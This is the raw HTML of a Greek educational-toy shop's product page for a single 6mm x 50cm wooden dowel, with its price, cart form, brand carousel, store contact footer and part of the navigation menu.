			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/">
					Τεχνολογία				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="wd-last-link">
					Αναλώσιμα				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Άξονας ξύλινος 6mm x 50cm – 1 τεμ.				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-25cm-1-%cf%84%ce%b5%ce%bc/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-25cm-1-%cf%84%ce%b5%ce%bc/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2019/05/410131-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Άξονας ξύλινος 6mm x 25cm – 1 τεμ." decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2019/05/410131-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/05/410131-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/05/410131.jpg 550w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-25cm-1-%cf%84%ce%b5%ce%bc/" class="wd-entities-title">
						Άξονας ξύλινος 6mm x 25cm – 1 τεμ.					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>0.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-3mm-x-50cm-1-%cf%84%ce%b5%ce%bc/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-3mm-x-50cm-1-%cf%84%ce%b5%ce%bc/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Άξονας ξύλινος 3mm x 50cm – 1 τεμ." decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-3mm-x-50cm-1-%cf%84%ce%b5%ce%bc/" class="wd-entities-title">
						Άξονας ξύλινος 3mm x 50cm – 1 τεμ.					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>0.71<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Άξονας ξύλινος 6mm x 50cm – 1 τεμ.
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6974647179d1c">Άξονας ξύλινος 6mm x 50cm – 1 τεμ. ποσότητα</label>
	<input
		type="number"
				id="quantity_6974647179d1c"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="20629" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:20629,&quot;item_id&quot;:20629,&quot;item_name&quot;:&quot;\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.&quot;,&quot;sku&quot;:&quot;481051&quot;,&quot;price&quot;:1,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1&quot;,&quot;id&quot;:20629}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[20629] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"17919455-6b86-48b4-bb4f-aa87f7ead8a0","params":{"content_type":"product","content_ids":["20629"],"contents":[{"id":"20629","quantity":1}],"content_name":"\u0386\u03be\u03bf\u03bd\u03b1\u03c2 \u03be\u03cd\u03bb\u03b9\u03bd\u03bf\u03c2 6mm x 50cm \u2013 1 \u03c4\u03b5\u03bc.","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"1","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				481051			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" rel="tag">Αναλώσιμα</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Άξονας ξύλινος 6mm x 50cm – 1 τεμ.</p>
<p>διάμετρος 6mm</p>
<p>μήκος 50cm</p>
<p>ξύλινος</p>
<p>1τεμ</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_6706" class="wd-brands brands-widget slider-brands_6706 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
